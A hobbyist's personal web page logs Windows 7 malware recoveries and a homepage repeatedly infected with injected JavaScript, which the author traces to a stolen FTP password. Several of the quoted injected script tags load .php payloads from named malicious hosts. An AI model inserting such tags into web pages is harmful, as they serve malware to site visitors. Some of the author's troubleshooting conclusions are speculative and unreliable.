Safe mode and regedit repaired by sfc.exe
Not only did
System File Checker fix regedit, but it appears to have fixed Safe mode
too, my Safe mode icons are back! For the last week or so since my
ad infestation and prior to running System File Checker when I went into
Safe mode I had no icons, just a black screen with Safe in the four courners
and the Build # at the top. It was usable in this corrupted state, but
just barely. Ctrl-Alt-Del would bring up Program Manager and under File,
Run a new process, you can get to a file browse screen, and from there
by knowing the location of MalwareBytes anti-maleware I can run it. Repeated
web searches showed a few others had the same problem with Safe mode, and
I found the 'Run' work around tip, but no one had any idea as to how fix
the Safe mode corruption. I think I stumbled on it.
On forums I find comments that the utility of tools like file checker can be compromised if the OS is updated with service packs. (Really? I hope Microsoft isn't this stupid.)
More on Microsoft 'System File Checker'
I have
used Windows for decades and had never heard of System File Checker (sfc.exe).
One reference called it a staple of IT pros. I did not have to download
this program, it is part of Windows 7 Home operating system, yet curiously
there is no mention of it in the Windows Control Panel or Help System!
(typical Micosoft...)
Microsoft explains here how to run it
** "Use the
System File Checker tool to troubleshoot missing or corrupted system files
on Windows Vista or on Windows 7"
http://support.microsoft.com/kb/929833#method1
Here is a video on the history of sfc.exe and a demo of
how to run it
http://windows7forums.com/blogs/mike/353-compute-confidence-windows-system-file-integrity-checker.html
Safe mode with
no icons
The
Safe mode screen with no icons is interesting. It's a black screen with
Safe in four corners and Built # on top. When I found icons had disappeared
from my Safe mode screen, I found that running System File Checker fixed
the problem. I saw a few other people online reporting this same problem,
but without fixes.
When I stumbled onto this, I considered it to be a damaged Safe mode, and maybe it is, but now I am not so sure, because I have found a way to get into it at will. This procedure will do it: boot to Safe mode opening screen (F8 from a power up state) and select 'Safe mode with Command Prompt', then type 'exit' to close out the command window, and Voila you end up in a black screen with 'Safe' in four corners and built # on top and no icons.
I had read online that in this black, no icon Safe mode screen by hovering the mouse over the lower left corner a start menu would popup. I hadn't noticed while recovering from viruses, so I was skeptical. When I try it on the black Safe screen I get using the procedure above, sure enough it doesn't work. I can click and hover anywhere on the screen and nothing happens.
How
to navigate in the 'black' Safe mode screen
What does
(normally) work in in the 'black' Safe mode screen, and as far as
I can tell the only thing that works in the screen, is Ctrl-Alt-Del
interrupt. This allows you to get to Task Manager, and from there by selecting
'file, run, browse' you can get to Explorer, so if you know the address
of anti-malware or other programs you can run them. I stumbled onto this
trick and found it to be one of the best tricks to help recover from difficult
virus attacks.
------------------------------------------------------------------------------------------------
Fake
Adobe Installation virus recovery (12/6/12)
I have confirmed
that an Adobe Installation screen (with sliding bar) that aggressively
pops up is in fact a fake. It has popped up twice this morning. I quickly
hit the kill 'x' and it disappears, but don't know what this means. MalwareBytes
shows two recent trojan infections both in c:\windows\installer and almost
for sure are what is throwing up the Adobe screen
Rootkit.0Access
Trojan.Dropper.BCMinor
I have multiple problems trying to recover from this one
1) Malwarebytes
(in normal Windows mode) can't seem to kill this. It says it quarantines
it, but a few minutes later it is back. I run Malwarebytes again and same
problem.
2) c:\windows\installer
don't show any recent entries, nor can I find a file or directory with
the URL Malwarebytes gives
(Reason -- date on '1dace891... ' directory was old which faked me out,
but inside it I found two subdirectories 'U' and 'L' with today's date)
** 3) Can't get into Safe mode. F8 on two
tries does not work. This is a big problem. I was going to run Malwarebytes
from Safe mode, but I can't get there. I have shut down my cable modem
and will run 'System File Checker' to see if it can fix the Safe mode problem.
(I eventually got to Safe mode, but whether it was hardware power down
(holding power button down) or deletion of the
fake Adobe Rootkit files I don't know. Getting into Safe mode with F8 on
a restart is hard (failed four times in a row),
better to start boot from a power up.)
Even though my system was clean a few days ago, System File Checker reports that it did indeed find corrupted files and repaired them. Very hard to read the long log file, but searching 'corrupted' it look like this file was corrupted and replaced. (I later read every time you run the System File Checker it just appends to the existing log, so to see the results of the latest run you need to start by searching for the current date.) Who knows what this file does.
C:\Windows\System32\services.exe
I was able to locate the two trojans identified by Malwarebytes and found several more suspect files in two different subdirectories ('U' found by Malwarebytes and 'L') that had come in two groups about an hour ago and deleted them all.
c:\windows\installer\(1dace891.....
Without rebooting ran Malwarebytes again, and this time it comes up clean. Rebooted by pushing power button and this time F8 brought up Safe mode. Ran MalwareBytes in Safe mode and again clean. Reconnected to internet rebooted normally and again ran Malwarebytes and still clean. HiJackThis tells me 'hosts' file OK too, so it looks like fake Adobe Installer, which is really trojans [Rootkit.0Access] and [Trojan.Dropper.BCMinor], are gone. (And for three weeks they have stayed gone)
Does hardware power (button held down) work better
than soft Restart for getting into Safe Mode?
Two tries
with F8 had failed. The second F8 try failed after System File Checker
ran and fixed a system file. F8 on 3rd try finally worked either because
the fake Adobe installer trojan files had all been deleted or because I
had used the hardware button (held down) to shut off. (I since had two
mor failures trying to get into Safe from a restart. A boot from power
up sometimes fails too, but it's works moe than half the time.)
Tablet camera is a good tool
I found a
real convenience in virus fighting (since paths are so long and file names
often long random strings) is to use the camera on my BB tablet computer
to photograph outputs from the tools. Then later I can pull up the tablet
picture and use Explorer to go search for the 'bad guy' files.
===================================================================================================
Introduction
I suffered my 3rd
computer crash in my Windows 7 machine in two years recently. Wouldn't
boot, machine sat 'dead' for a week, while I ran on my backup XP machine.
Bought a new hard drive and Windows 7 disks, but didn't put it in when
I managed (using System Restore on 4th try!) to get the old hard drive
to boot. I then ran malware tools on it and looked at their logs around
the time of the crash, and son of gun if a trojan file didn't load just
seconds before the crash. Did a trojan crash my machine and prevent it
from rebooting? I think maybe it did.
Now a strange twist. I run my anti-malware utilities and Anti-Malwarebytes reports one suspicious item:
Trojan.Agent.NIX E65B.tmp 124k @ 22:05:23 (10:05 PM) 12/11/12
When the computer crashed, I noted the time on the wall clock: about 10:04 pm, Tues 12/11/12. This is very close to the time the virus file was written. I do a time search using Agent Ransack, and it shows the last file written to the drive (before a gap of four hours) was 22:05:54, which is just 31 seconds after the virus/trojan comes in. Since the crash shutdown maybe took 5 -10 seconds before power off, it looks like the computer began to go down about 20 seconds (or less) after the virus came in! (I say 'less' because it's possible that some of the files at the end were written during the failed boot that I immediately tried, though it didn't look like it.)
What are the odds! This is a strong circumstantial case that my computer/hard drive crash was caused by this virus! (However, I suppose it is possible that my power button forced power down in the midst of a virus induced computer crash might have actually cause the boot problem. Who knows?)
I looked at all the files Agent Ransack found around this time looking for more virus stuff, but found nothing really suspicious. I did see that Malwarebytes had detected E65B.tmp coming in with writes to its log "Allowed" at the exact second it came in. I can find out very little about this virus. I do see it listed in some virus lists, but with no other info. On the negative side, it's a .tmp file, didn't see any .exe files in the time window. A search of the registry for 'E65B.tmp' came up null. So other than the (very strong!) time coincidence, I don't see how a .tmp file (alone) caused the shutdown. (More research turned up very little E65B.tmp or Trojan.Agent.NIX except it might be associated with Dyfuca or Rootkit.TDSS)
New insight on .tmp virus fileBottom line --- Maybe my hard drive is OK and that cause of the computer (if not the boot failure) was this virus. If not, it is a strange coincidence.
Clearly a weakness in the argument that a virus crashed my computer is that the virus file written seconds before the crash was a .tmp file rather than an .exe file. But a recent attack by a more virulent variant of the FBI lock virus has given me new insight on this.In the latest FBI attack, where Safe mode was also disabled, a search of a few minute time window (centered at the time of the attack) found only two .tmp virus files (both logged by Malwarebytes), no .exe file at all in the window. Using the Malwarebytes log I was able to find the virus .exe file, but unlike in all previous attacks, the virus .exe file had downloaded minutes earlier (about 19 minutes before lock) and seems to have waited around for the .tmp file(s) to appear, because the lock happened exactly when the .tmp files were written.
Where did E65B.tmp trojan file come from?
A further
and important mystery is where did the file E65B.tmp come from. My memory
was I was not browsing when the sound went off and the computer began to
suddenly log off, I was watching TV on my computer. And I found data that
confirmed this. I found that I took a screen capture picture (TV show Cheers)
at 22:05:20. This is justthree seconds before E65B.tmp trojan file
is written.
Very weird. From the time of the picture this confirms that I was (probably) not browsing at the time this (virus) file is written, so where does it come from. (The weakens the case somewhat the this virus file cased the crash.) I can't be 100% positive I was not browsing as I often switch back and forth, still the picture is just three seconds ahead of the file time.
One possibility
here is that my computer has gotten some bot rooted deep that no malware
can find, and it has some control of the machine and is possibly downloading
and (horror) uploading stuff on its own. Scary. This would be an argument
for either putting in my new hard drive, or doing a reformat and reinstall
of Windows and all my programs.
================================================================================================
No more homepage
infections (update 12/25/13)
While it took
me quite a while to figure out how my homepage was getting (repeatedly)
infected, when I did, it was not difficult to block access to the bad guys.
Turns out all that is needed for your homepage to get infected is for bad
guys to get access to the username and password you use to access your
homepage files on your server. (Your server is generally easily identified.)
With this information they can upload your files, modify them (adding javascript
virus code in my case), and then download them to your server overwriting
the original files. Presto your homepage is infected, and when Google next
checks, they will flag your search result with the dreaded: 'this site
may harm your computer'. Solution: change username and/or password.
Overview (9/22/13)
I noticed
the Google listing for my home page ('Twinkle Toes Engineering') was now
marked (see below) --- "This site may harm your computer", which was not
only a warning, but basically a block since there was no link to continue.
Not good. Everything on my site, nearly 70 essays, were blocked! In a review
of my files Google told me by site was seriously infected, but gave
no help in figuring out by what, where or how. I was on my own to find
and fix the problem.
By downloading a sampling of my files from the Comcast server and looking at the raw source code with my Opera browser I discovered that every one of my .htm files were infected. A full page of javascript code had been inserted, usually after the title. Looking at the raw source code of the original .htm files on my hard drive showed they were clean, none of them had this javascript code. The Comcast files were all infected and my local files were all clean! Hmm... This means my html editor (Netscape Composer) and local files had not been attacked. A quick upload/download test showed that my FTP utility (CoffeeCup Free FTP) was not corrupting the files. The only remaining possibility was that the files got infected while on the Comcast server. Comcast was responsible for my site getting totally virus infected, or so says Google (and what do they know about programming)!
Raw htm code showing infection
Here's are screen
captures of the raw html code from one of my homepage .htm files (as displayed
by Opera 12.16). The first version I downloaded from the Comcast server,
and second below it is the version of the same file from local hard drive,
which is the master file. Notice the several lines of red 'javascript'
code in the screen below. Notice how it is formatted differently from the
rest of the code output by my html editor. This (red) javascript code does
not exist in the second screen capture of the version of the master file
from my hard drive. This javascript code was inserted into my .htm file,
into all my .htm files on the Comcast server, at Comcast,
presumably by a virus. I have no way of knowing what this javascript code
does (It is a minature program, which is actually much longer than it appears
below because the javascript code extends far off screen to the right),
but Google has flagged it as a virus infection.
.jpg)
Virus added javascript code (in red) on my .htm files
on Comcast computers
(notice how it is differently formatted from the code
my Netscape html editor produces)
(viewed using Opera 12.16 'Source code')
.jpg)
Here is the master of the same .htm file on my hard
drive
(clean --- no virus added javascript)
Even the remote possibility that a virus on my computer might have found my .htm files, figured out my server was Comcast (oh, yea) and uploaded files that it altered while uploading can be ruled out. I found on the Comcast server an old file I had deleted years ago from my hard drive (early telephone-telegraph file before I split it into two separate essays). I downloaded it, and sure enough it was corrupted too by the virus entered javascript code. That nails it, the modification of these files had to have occurred at Comcast. All my files (with one exception) in two different directories had the added javascript code, exactly same code added to every .htm file. The one Comcast file without the javascript code I had uploaded a new rev just days before.
Time of attack
Further I
can see when the virus attack took place. My FTP utility shows me the filetimes
of my files on the Comcast server, and I see every .htm file on
the server was rewritten in a three minutes period about five days ago
(9/17/13)
Cleaning up Comcast files
I cleaned up my
site by uploading clean versions of all my nearly 70 .htm files from my
local drive to the Comcast server, overwriting the existing files there.
After hours of work to figure this all out and clean up Comcast's mess
at 4:00 am I requested Google do another virus review of my site and went
to bed. Next morning my Google listing was clean, the 'harm your computer'
warning gone.
Now to bitch at Comcast, who has never informed me that their system was attacked and files were corrupted. (Or are they going to tell me they added the code, and it is beneign. If so, they better tell Google!)
Tackling the problem
At first
I had no as to how clue as to how to proceed to find the virus in my home
page, no idea what to look for in the raw html source code. I had had a
lot of virus infections on my computer this year, so my first guess was
a virus had gotten to my local .htm files (or maybe my html editor).
Javascript code in every .htm file at Comcast!
When I started
comparing my local files to the same files on the Comcast computers, it
wasn't hard to find the infection. (see figures above). A long string of
'javascript' (in red) has been added to all my .htm files on the Comcast
computer (surprisingly not at the end, but usually after the title), code
not present in the (master) version of the files on my hard drive.
That means the virus infection of my site happened at Comcast! I've always thought Comcast 2nd rate technically, another nail. And of course there has been no email from them saying that they were compromised, and as I write it is five days after the attack.
I have no idea what the virus added javascript code does (or even its name, it is all in hex). It took many hours of work to figure this all out, and after uploading clean versions of all my htm files (not the pictures) to Comcast. At 4:00 am I asked Google to do another virus check of my site and went to bed. Woke up next morning and the warning was gone from my Google listing, so replacing all the .htm files did the trick. As a followup I used a fragment from the javascript code to search for any local file that might contain it. I found a few cryptically named .htm files with this fragment in a special recycle directory called 'S-1-5-18', which I don't understand, and can't delete.
Another virus
adventure, another virus recovery.
------------------------------------------------------------------------------------------------------------
My
homepage is infected again!(10/4/13)
About two
weeks after I cleaned up my site and Google removed the Warning, I check
my site at a hotel (on 10/2/13) and again I find it blocked, same 'harm
to your computer' warning from Google. At the hotel with some effort I
manage to get around the block and open one of my essays and look at the
source code, and there it is. Again a long block of javascript has been
wedged into everyone of my .htm file on the Comcast servers. I am pissed.
(I had not called Comcast about the first attack, thinking the problem
was behind me.)

Firefox warning on 10/4/13

Clicking 'Why was this page blocked?' (above) bring
up this page 10/4/13

Clicking the AS30217.... link (above) bring up this
page 10/4/13
Notice all the home.comcast site that are infected!!
Gee I wonder why?
Many Comcast homepages are infected!
Look at the
above screen downloaded 10/4/13. Google is reporting that a lot of home.comcast.net
pages are infected. Clearly my site is not singled out, a lot of home pages
on the Comcast servers are infected!
Comcast file dates
As before
I see all my .htm files on the Comcast server have filedates showing
they were all rewritten within a three minute period. But I see something
interesting. Looking on Fri 10/4/13 I find all data/times are Thur 10/3/13
17:40 (index file) to 17:43. But I had seen the Google warning the day
before on Wed 10/2/12. This must mean the files are being regularly rewritten!
Is it possible Comcast adds something for their own benefit? So far a quick
google turned up nothing.
Upload virus file test
On Fri 10/4/13
at 5:40 pm (17:40) I uploaded a slightly modified version of my hydrogen
car .htm, which I looked at and verified is clean. I have not linked in
this file to my index or any other file. My FTP utility shows the upload
filetime at Comcast is 21:40, which is four hours later than EDT.
A little checking shows this is the current GMT. This means the files were
rewritten at Comcast at 17:40 GMT - 4 = 1:40 pm EDT Thur. I had left the
hotel by this time, and I know I checked the files Wed night.
The file sizes
are also interesting, but I don't understand them:
On my hard drive
On Comcast server
hydrogen_car.htm
169.9k
166.4k
hydrogen_car_virus_test 10-4-13.htm
169.8k
167.5k
I am going to watch this uploaded .htm file and see if, or when, it gets rewritten and presumably modified with added javascript. As recently uploaded it has a file date of Oct 4th, about 28 hours after all the other .htm files.
(update 10/8/13)
My virus test
file, which has been sitting on the Comcast server but it not part of my
site, survived for three whole days on the Comcast server
computers before being rewritten and modified. Checking on following Tues
I find all my .htm files on the Comcast server have been rewritten
(again!), most on the previous day, Mon (10/7/13) in a three minute period
13:44 to 13:47. The only exception is two .htm files that have a later
filedate, Tues (10/8/13) at 11:50, and curiously one of these files is
the index file.
Javascript 'header' most common
When I look at the
source code of my virus test file (hydrogen_car_virus_test 10-4-13.htm
), I find it has been modified with code wedged into it, but not as before.
The only code I find has been added is below, which looks like the javascript
header without the body.
<!--2d3965--><script type="text/javascript" language="javascript"></script><!--/2d3965-->
When I download more files from the Comcast server, I find all, but one, have just a javascript 'header' (like above) wedged in. This is very different from about two weeks ago when every .htm file I looked at had a big chunk of javascript added. However, this time one file still carried a big piece of added javascript wedged in, and probably not coincidentally it was the index file.

Google warning #2 about my homepage
(screen capture 10/8/13)
 .
.
left: clean version (my local file)
right: same file with single line javascript code
(red and green) wedged in at Comcast
(screen capture 10/8/13)
Comcast filetimes showing massive rewrite of my .htm
homepage files 10/7/13 at 13:44
Warning removed again by Google
On Oct 8th for the
2nd time I cleaned up the infection at Comcast. I deleted all my .htm files
at Comcast, then uploaded a clean set from hard drive. I then told Google
I had cleaned up the site and asked them to recheck it. Next day I found
Google had removed the virus warnings from all my URLs.
Comcast 3rd infection (10/24/13)
This time
I caught the infection before Google (I hope) on the day all the files
were rewritten on Comcast server (in three min as ususal), but there were
some twists this time.
<script src="http://realhospitalar.com.br/tmp/KX935Fs3.php"
1) There was readable code (above) in the java script wedge, but only in the index file. All other files had some java script wedged in too, but it looked like the body was empty. Above gives me something to trace, and while there were only a couple of returns by Google, in fact Google browsing identifies the exact URL above as 'Malware site' (though many other virus programs say the site is clean).
I think the above code means the http site is the source of the javascript. '.com.br' is country of Brazil. 'realhospitalar' is Portuguese and means Royal Hospital
2) This little piece of readable code proves that the javascript wedge is not something Comcast is doing for its own purposes. It has got to be a VIRUS. I called Comcast for first time to try and get hold of some technical expert on web pages without sucess. All I got was an offer of some sort of boilerplate virus check, for which they were going to charge me $130. I hung up. Later that same evening I had the Comcast site cleaned up and my local homepage files back to normal.
3) There is some circumstantial evidence that maybe the infection is on my machine and the uploading is coming from it. Still seems remarkable to me that a virus would know how to make a FTP connection with my server, who it has to figure out is Comcast, AND on top of this the files need to modified on the fly as the upload occurs. Probably doable, but seems very difficult.
Virus on my machine?
What is the evidence?
The clue that something may not be right on my machine is that I found
on same day that more than half of my web site files were missing!
Eveything after 'h' was missing, .htm and picture files too. (Of course
I have backups) I got contradictory file properties and finally figured
out that the missing files were apparently where they always are, but they
were somehow hidden. The visible .htm files looked clean and when I eventually
got control of the other .htm files on my hard drive they looked clean
too.
I was going to delete the directory and rewrite it, but first I powered down. When I restarted, I got a chkdsk screen that said my files should be checked. I let it run and it took 15-20 min finding quite a few errors and fragments. But when Windows finally restrarted my missing file were where they should be and all visible. A sample of a few showed they were clean. So I overwrote all the Comcast .htm files, with what I hope is clean versions from my hard drive.
Is this a coincidence or the work of the virus? Don't know, it might just be a coincidence. I ran all my virus tools and nothing. I searched the registry with the key word and blank. I did a file search for text containing the key word. A few files (after hours) showed up, but they all carried later dates. (I deleted what I could of them).
So some progress, but the source of the infection is still a mystery. The only odd virus like thing that happened today is a couple of times a window popped up saying I needed the VLC media player to view page. This looks bad. I have never seen anything like this, but a scan for a running VLC file came up blank.
Another clue the virus might be local
There is another
clue that the virus might be on my machine and causing an upload of corrupted
files to Comcast. That clue is the file times on the Comcast server. When
I did a mass upload of all my .htm file (previously I uploaded in batches),
I noticed (on a quick look) the file times on the Comcast server were in
a three minute window. This is just what I see when I find my files corrupted
on Comcast! What are the odds it would take 3 minutes to rewrite the files
if the virus was preent on the Comcast servers?
This opens up the option for doing some tests. For example plant a dummy .htm file locally that I do not up load (zz_virus_upload_test.htm). The virus could be just by just uploading .htm files in finds in the same local directory as the index files (and subdirectories). Or it might be reading the index file, and either using that as a guide as to which files to upload, or it might even be sequentially downloading a file, wedging in the javascript, and then uploading it again. I probably should link to the dummy file in the index file.
Comcast 4rd infection (10/28/13)
I think the
virus may be winning. It used be about two weeks before a reinfection,
this time it's just three days! This time only about 2/3rd of the files
had new filetimes, and only these were corrupted. The wedged javascript
code has changed. This time it is calling the source code from a new location
(below), which of course, shows up in a google search as reported malware.
I immediately cleaned out all the .htm files and uploaded a clean set (with
my zz_virus file trap set).
<script src="http://sgaccounting.net/wp-includes/YXdeEXY6.php"
Wedge code in index file: <!--339810--><script type="text/javascript">var gwloaded = false;</script><script src="http://sgaccounting.net/wp-includes/YXdeEXY6.php" type="text/javascript"></script><!--/339810-->
When I try to enter this site I get a strange (and blocking!) popup that VLC (video player) is needed to view the site. My search engine also finds the key words in long files (with no suffix!) that it identifies as a video file. Looking at the files of VLC I find only one new file, which is just three days old (within the infection period), in the plugins subdirectory called 'plugins.dat' and its type is Mpeg movie! I deleted it.
It seems likely that just trying to access this site did some damage to my hard drive, because a few minutes later when I reset my computer, it triggered minutes of Checkdsk activity, same thing that happened last time. I found the site had added 'sgaccountng' cookies. Might they be damaging is some way and have triggered the checkdsk activity? I think this is a possibility.
Comcast 5th infection (10/29/13)
Now the infections
are a day apart! New clues. Only some of the files (beginning a -
n) have been rewritten, so a pattern is clear, they are rewritten starting
alphabetically. Every infection now has a new URL for the javascript. I
confirm Comcast times are 4 hours after EDT, so the (partial) rewrite occured
at 5:00 am this morning, when my machine was on, but I was in bed. At 5:00
am it was no recording or doing any other preassigned task.
-- Files at Comcast have clearly been rewritten in alphabetical order. First written is Astronomy.htm written at 9:00 (comcast) 10-29-13, which is 5:00am my time. [9:00 astronomy (only), 9:01 (atoms - josephson), 9:02 (kindle - negative)]
-- Relative filetime check. Uploaded file at 10:44am and its Comcast filetime is 14:44, so Comcast files are four hour later than EDT.
-- <script src="http://pahypnosiscentercom.ipage.com/images/DiwGN0WL.php"
-- upload of all 56 of my .htm files (sans javascript wedging!) took less than 2 minutes (10/29/13 15:08 - 09)
What I need is an FTP log to see if uploads are occuring from my machine. Unfortunately CoffeeCup free FTP doesn't seem to have one. I should examine their offerings. Repeat scans with my maleware utilities produce nothing.
And again 10 hours later!
Check before
bed shows all .htm files rewritten at Comcast (10/30/13 5:06 - 09), which
is about 1:06 am EDT while computer was on and in use. Again ooks alphabetical
except index file first (or in first (06) group). zz trap file not uploaded.
The four .htm files in subdirectory changed too after the main directory
(09 file time). Last time the subdirectory .htm files were unchanged.
Did I interrupt the process, or does this do anything? The index files and two sample files has just below wedged in:
<!--2d3965--><script type="text/javascript" language="javascript"></script><!--/2d3965-->
Filetimes at Comcast of clean uploaded set of 56 files is (10/30/13 7:56- 57)
And again a few days later --- my trap is sprung (11/5/13)
Big progress,
the trap I laid with the spurious files has been sprung. I now have PROOF
that the infection is occurring at Comcast! A few days ago after the last
infection I had added two spurious .htm files that are not part of my site,
i.e. not linked in the index file. One resides is in my local set of homepage
files and the other (with a different name) is on the Comcast server.
I have been checking the Comcast server daily and on my last check I found all new filetimes. I found ALL the .htm files (in subdirectory too) had new filetimes including the spurious file on the server, and sure enough it had javascript (below) wedged in. Also my spurious local file did not get uploaded. This must mean the virus corruption is occurring on the Comcast server. There is no way that the corrupted files are somehow being uploaded from my machine, because I don't have a local copy of the spurious Comcast file.
The javascript code I found wedged into the spurious file on the Comcast serveris below:
<!--339810--><script src="http://buysitka.com/6jyJ4fuB.php" type="text/javascript"></script><!--/339810-->
Next day (11/6/13) infected again
The time between
infections is variable, can be one day, several days, or weeks. Here is
lastest wedge.
<!--339810--><script src="http://www.indianmediagroup.com/plugins/phVm7APX.php" type="text/javascript"></script><!--/339810-->
Another way in?
I have found
a place to research, Comcast home forum. This will take time, lots of posting.
A quick look shows no attacks like mine, which gave me a new thought. It might be that a local virus has at some point scanned my FTP utility and has (somehow) captured my FTP username and password. Then it could just make contact with Comcast via FTP (pretending to be me) corrupting my files by downloading them and uploading them with javascript wedged in. This would explain why virus corruption at Comcast is not widespread. General google searches turn up very little.
It also suggests a possible fix: change my Comcast FTP password!
Homepage
virus attacks defeated (update 12/5/13) (update 12/25/13) (update 8/29/15)
Victory (update 12/25/13) (2/19/14) (8/29/15)
Time to decay
victory, no homepage attack for 14 weeks, since I changed my FTP password.
Another year has passed (8/19/15) and my homepage has remained clean, so
there is no doubt that changing my FTP password fixed the attack on my
homepage.
Virus infections gone! (8/29/15)I think it is now clear that what happened was some bad guys somehow got access to my username and password that I use for FTP access to my server. This is all they needed to infect my homepage. With my username and password they could use an FTP to upload all my .htm files to their computer. At their convenience they wedge in the (javascript code) infection into each .htm file, then again with an FTP utility and my captured username and password they download all the infected .htm files to my server overwriting the clean files I uploaded.
Not only have attacks on my homepage stopped, but my repeated OS virus infections are a thing of the past. Oh, in the last year or so I occasionally get a screen freeze with the message: 'If you can see this message, then your computer is infected', but there is no virulence anymore. Recovery is child's play, just pop into Task Manager (Ctrl+Alt+Del) and shut down the browser. Don't even need to reboot. I can't explain it, but was my compromised FTP password also reponsible for my virus infections? In the last year or so I have also switched over to a clean version of Window 7 and have shut down all Windows updates. I would need to check timing to see if that has played a role.
The scenario that I proposed above does fit all the facts. The scenario is that the virus is neither local on my machine (at least not now), nor on the Comcast servers. The attack on my homepage files at Comcast is coming from an outside malicious site has somehow gained access to my user name, password and server. That's all it needs to modify my files. With a username and password its FTP gains access to my files. It uploads all my .htm files and (at its leisure) it wedges in the virus code into them all, then with them in a que it uploads the corrupted files overwriting the files that are there.
This explains why the new file times are all within a three minute period, because this is about the time my FTP server takes to upload a full que. It explains why the dummy file I put on the server gets modified, but a different dummy file on my hard drive does not. It explains why Comcast is unaware of this virus, as probably very few (maybe just me) Comcast home pages are attacked.
What would
be confirming, which I have not pursued, is if Comcast could provide a
transaction log. If my scenario is right, it would clearly show the upload
of the files, and the URL where they are being uploaded.
------------------------------------------------------------------------------------------------------------------------------------------------------------
How to put up a homepage
Putting up a homepage is really pretty simple once you have the tools and learn a few rules. Just two steps:
1) Write text and add pictures in an html editor.My html editor is the (free) Netscape 'Composer'. It was used to write the Netscape browser, so although 15 years old, it is very capable and bug free. The version of 'Composer' I use is included in Netscape Communicator 4.8, which is archived and can be downloaded. (Later versions of the Netscape browser (6.xx), included 'Composer' too, but key features like the spell checker began to be dropped or not work right.) 'Composer' is included with the Netscape 4.8 browser but is very easy to miss. It is a separate program that opens when in the browser you click: 'Open', 'Edit page'.The html editor saves the text as an .htm file to a local hard drive. This file is my text with html tags added and has links to the pictures, which are kept as separate files in same directory. I can 'open' this .htm file in any browser and it will display as I wrote it (opening the picture files as required).
2) To put it online only requires that all the files be copied (uploaded) to the computer at a server (in my case Comcast). This is done with an 'file transfer' (FTP) utility, I use the 'CoffeeCup free FTP' utility. It has a split screen that shows local directories on one side and the server directories on the other. You can then copy files (in either direction) between the two directories as with any file manager. The server doesn't (or shouldn't) modify the files in any way, it just allows them to be read when someone clicks the associated address (URL), in my case 'Twinkle Toes Engineering'.